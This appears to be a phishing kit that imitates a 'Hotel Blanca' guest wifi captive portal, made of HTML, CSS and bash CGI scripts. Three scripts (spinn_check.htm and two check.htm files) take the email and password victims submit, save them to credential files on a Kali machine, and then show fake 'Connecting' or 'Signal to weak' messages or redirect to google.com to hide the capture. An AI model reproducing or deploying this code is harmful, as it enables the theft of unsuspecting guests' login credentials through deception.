
<file: Hotel_V2/end.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hotel Blanca</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: rgba(0, 0, 50, 0.75);
            color: #333;
            display: block;
        }

        header {
          background-color: rgba(0, 0, 50, 0.75);
           
            padding: 20px;
            text-align: center;
        }

        .content {
            padding: 20px;
            max-width: 800px;
            margin: auto;
            background-color: white;
            border-radius: 5px;
           
            text-align: center;
        }
        
        .footer {
            text-align: center;
            padding: 10px;
            background-color: rgba(0, 0, 50, 0.75); 
            color: white;
        }

        a {
            color: #4CAF50;
            text-decoration: none;
        }
        a:hover {
            text-decoration: underline;
        }
        img {
            width: 100%;     
            height: auto;  
            margin: 0;     
            display: block;  
        }
   h6 {
   color:  rgba(0, 0, 50, 0.75);
   }
    </style>
</head>
<body>

<header>
<h6>.</h6>
<h6>.<h6>
<h6>.<h6>
<img src="load.gif" style="width: 70px; height: 70px;">
<h6>.<h6>
<h6>.<h6>
</header>
<img src="hotel.png" alt="Hotel_Image">

<footer class="footer">
    <p>&copy; 2026 Hotel Blanca | All Rights Reserved</p>
    <p>Contact us at: info@hotel_blanca.com | Phone: +123 456 7890</p>
</footer>

</body>
</html>
</file>

<file: Hotel_V2/spinn_check.htm>
#!/usr/bin/env bash
# --- Configuration ---
LOG_FILE="/home/kali/Desktop/captured_credentials.txt"
REDIRECT_URL="http://google.com"
WAIT_SECONDS="4"


touch "${LOG_FILE}"  
chmod 666 "${LOG_FILE}" 

#  Decode POST Data 
POST_DATA=$(cat /dev/stdin)
DECODED_DATA=$(printf '%b' "${POST_DATA//%/\\x}")


# Extract Email and Password
EMAIL=$(echo "${DECODED_DATA}" | grep -oP 'email=[^&]*' | cut -d'=' -f2)
PASSWORD=$(echo "${DECODED_DATA}" | grep -oP 'password=[^&]*' | cut -d'=' -f2)

# Save Credentials 
if [[ -n "${EMAIL}" ]] && [[ -n "${PASSWORD}" ]]; then
    echo "[+] Captured Credentials on $(date):" >> "${LOG_FILE}"
    echo "    Email: ${EMAIL}" >> "${LOG_FILE}"
    echo "    Password: ${PASSWORD}" >> "${LOG_FILE}"
    echo "----------------------------------------" >> "${LOG_FILE}"
fi

# --- Generate Success Page for the User ---
echo '<!DOCTYPE html>'
echo '<html>'
echo -e '\t<head>'
echo -e '\t\t<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e "\t\t<meta http-equiv=\"refresh\" content=\"${WAIT_SECONDS}; url=${REDIRECT_URL}\" />"
echo -e '\t\t<title>Connecting...</title>'
echo -e '\t\t<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '\t</head>'
echo -e '\t<body>'
echo -e '\t\t<div class="background-image"></div>'
echo -e '\t\t<div class="content">'
echo -e '\t\t\t<h1>Connecting</h1>'

echo -e '\t\t\t<div class="loader"></div>'
echo -e '\t\t</div>'
echo -e '\t</body>'
echo '</html>'
exit 0
</file>

<file: Hotell/check.htm>
#!/usr/bin/env bash
echo '<!DOCTYPE html>'
echo '<html>'
echo -e '\t<head>'
echo -e '\t\t<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '\t\t<title>Guest wifi &#x1F4F6;</title>'
echo -e '\t\t<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '\t\t<script type="text/javascript" src="portal.js"></script>'
echo -e '\t</head>'
echo -e '\t<body>'
echo -e '\t\t<div class="content">'
echo -e '\t\t\t\t<form method="post" id="loginform" name="loginform" action=""">'
echo -e '\t\t\t\t\t<center><p>'
POST_DATA=$(cat /dev/stdin)

POST_DATA_D=$(printf '%b' "${POST_DATA//%/\\x}")
echo "${POST_DATA_D}" >> "/home/kali/Desktop/Email-Password.txt"

if [[ "${REQUEST_METHOD}" = "POST" ]] && [[ "${CONTENT_LENGTH}" -gt 0 ]]; then
    POST_DATA=${POST_DATA#*=}
     
    echo 'Signal to weak. Please try again later'
    et_successful=1
fi   
echo -e '\t\t\t\t\t</p></center>'
echo -e '\t\t\t\t</form>'
echo -e '\t\t\t</div>'
echo -e '\t\t</div>'

# Add  JavaScript for the alert and redirection 
if [ "${et_successful}" -eq 1 ]; then
    echo -e '\t\t<script type="text/javascript">'
    echo -e '\t\t\talert("Trying to connect automatically.");'
  #  echo -e '\t\t\twindow.location.href = "error.html";'
    echo -e '\t\t</script>'
fi

echo -e '\t</body>'
echo '</html>'
</file>

<file: Hotell_google/check.htm>
#!/usr/bin/env bash
# --- Configuration ---
LOG_FILE="/home/kali/Desktop/captured_credentials.txt"
REDIRECT_URL="https://google.com"
WAIT_SECONDS="4"


touch "${LOG_FILE}"  
chmod 666 "${LOG_FILE}" 

#  Decode POST Data 
POST_DATA=$(cat /dev/stdin)
DECODED_DATA=$(printf '%b' "${POST_DATA//%/\\x}")


# Extract Email and Password
EMAIL=$(echo "${DECODED_DATA}" | grep -oP 'email=[^&]*' | cut -d'=' -f2)
PASSWORD=$(echo "${DECODED_DATA}" | grep -oP 'password=[^&]*' | cut -d'=' -f2)

# Save Credentials 
if [[ -n "${EMAIL}" ]] && [[ -n "${PASSWORD}" ]]; then
    echo "[+] Captured Credentials on $(date):" >> "${LOG_FILE}"
    echo "    Email: ${EMAIL}" >> "${LOG_FILE}"
    echo "    Password: ${PASSWORD}" >> "${LOG_FILE}"
    echo "----------------------------------------" >> "${LOG_FILE}"
fi

# --- Generate Success Page for the User ---
echo '<!DOCTYPE html>'
echo '<html>'
echo -e '\t<head>'
echo -e '\t\t<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e "\t\t<meta http-equiv=\"refresh\" content=\"${WAIT_SECONDS}; url=${REDIRECT_URL}\" />"
echo -e '\t\t<title>Connecting...</title>'
echo -e '\t\t<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '\t</head>'
echo -e '\t<body>'
echo -e '\t\t<div class="background-image"></div>'
echo -e '\t\t<div class="content">'
echo -e '\t\t\t<h1>Connecting</h1>'

echo -e '\t\t\t<div class="loader"></div>'
echo -e '\t\t</div>'
echo -e '\t</body>'
echo '</html>'
exit 0
</file>
<file: Hotel_End/portal.css>
/* portal.css */
body, html {
    height: 100%;
    margin: 0;
    font-family: 'Segoe UI', Helvetica, Arial, sans-serif;
    color: white;
}

.background-image {
    background-image: url('hotel.png');
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
   /* filter: blur(4px);     */
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -1;
}

.content {
    background-color: rgba(0, 0, 50, 0.75); /* Semi-transparent dark blue */
    padding: 30px;
    border-radius: 15px;
    width: 90%;
    max-width: 400px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    opacity: 0.8;
}

.title {
    margin-bottom: 20px;
}

h1 {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    font-family: 'Garamond', serif;
}

.wifi_logo {
    width: 40px;
    height: 40px;
}

p {
    margin: 15px 0 5px;
    text-align: left;
}

.input-field {
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    border-radius: 5px;
    border: 1px solid #ccc;
    height: 40px;
}

.show-password-container {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    gap: 10px;
    margin: 10px 0;
}

.button {
    color: #ffffff;
    background-color: #43a047;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    height: 40px;
    width: 50%;
    font-size: 16px;
    margin-top: 20px;
}

/* Loading spinner for check.htm */
.loader {
    border: 8px solid #f3f3f3;
    border-radius: 50%;
    border-top: 8px solid #43a047;
    width: 40px;
    height: 40px;
    animation: spin 2s linear infinite;
    margin: 20px auto;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
</file>
<file: Hotell/portal.css>
/* portal.css */
body * {
    box-sizing: border-box;
    font-family: Helvetica, Arial, sans-serif;
}
.h1 {
  text-align: center;
    color: white; 
    margin-top: 150px;
 /*  font-family: 'Cursive'; */
}
.img {
width: 100%;
   height: 100%;
}
.wifi_logo {
width: 50px;
   height: 50px;
}
.button{
    color: #ffffff;
    background-color: #43a047;
    border-radius: 5px;
    cursor: pointer;
    height: 30px;
    width: 30%;
}


.content {
    width: 100%;
  
    background-color: blue;
    padding: 20px;
    margin: 15px auto 0;
    border-radius: 15px;
    color: #000000; /* Change for better contrast */
}

.title {
    text-align: center;
    margin-bottom: 15px;
}
#key1 {
    width: 100%; 
    margin-bottom: 5px;
    border-radius: 5px;
    height: 30px;
     cursor: pointer;
}
#password {
    width: 100%; 
    margin-bottom: 5px;
    border-radius: 5px;
    height: 30px;
     cursor: pointer;
     
}

#password:hover,
#password:focus {
    box-shadow: 0 0 10px #69f0ae;
}
</file>
<file: Hotel_V2/portal.css>
/* portal.css */
body, html {
    height: 100%;
    margin: 0;
    font-family: 'Segoe UI', Helvetica, Arial, sans-serif;
    color: white;
}

.background-image {
    background-image: url('hotel.png');
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
   /* filter: blur(4px);     */
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -1;
}

.content {
    background-color: rgba(0, 0, 50, 0.75); /* Semi-transparent dark blue */
    padding: 30px;
    border-radius: 15px;
    width: 90%;
    max-width: 400px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    opacity: 0.8;
}

.title {
    margin-bottom: 20px;
}

h1 {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    font-family: 'Garamond', serif;
}

.wifi_logo {
    width: 40px;
    height: 40px;
}

p {
    margin: 15px 0 5px;
    text-align: left;
}

.input-field {
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    border-radius: 5px;
    border: 1px solid #ccc;
    height: 40px;
}

.show-password-container {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    gap: 10px;
    margin: 10px 0;
}

.button {
    color: #ffffff;
    background-color: #43a047;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    height: 40px;
    width: 50%;
    font-size: 16px;
    margin-top: 20px;
}

/* Loading spinner for check.htm */
.loader {
    border: 8px solid #f3f3f3;
    border-radius: 50%;
    border-top: 8px solid #43a047;
    width: 40px;
    height: 40px;
    animation: spin 2s linear infinite;
    margin: 20px auto;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
</file>
<file: Hotell_google/portal.css>
/* portal.css */
body, html {
    height: 100%;
    margin: 0;
    font-family: 'Segoe UI', Helvetica, Arial, sans-serif;
    color: white;
}

.background-image {
    background-image: url('hotel.png');
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
   /* filter: blur(4px);     */
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -1;
}

.content {
    background-color: rgba(0, 0, 50, 0.75); 
    padding: 30px;
    border-radius: 15px;
    width: 90%;
    max-width: 400px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    opacity: 0.8;
}

.title {
    margin-bottom: 20px;
}

h1 {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    font-family: 'Garamond', serif;
}

.wifi_logo {
    width: 40px;
    height: 40px;
}

p {
    margin: 15px 0 5px;
    text-align: left;
}

.input-field {
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    border-radius: 5px;
    border: 1px solid #ccc;
    height: 40px;
}

.show-password-container {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    gap: 10px;
    margin: 10px 0;
}

.button {
    color: #ffffff;
    background-color: #43a047;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    height: 40px;
    width: 50%;
    font-size: 16px;
    margin-top: 20px;
}

/* Loading spinner for check.htm */
.loader {
    border: 8px solid #f3f3f3;
    border-radius: 50%;
    border-top: 8px solid #43a047;
    width: 40px;
    height: 40px;
    animation: spin 2s linear infinite;
    margin: 20px auto;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
</file>
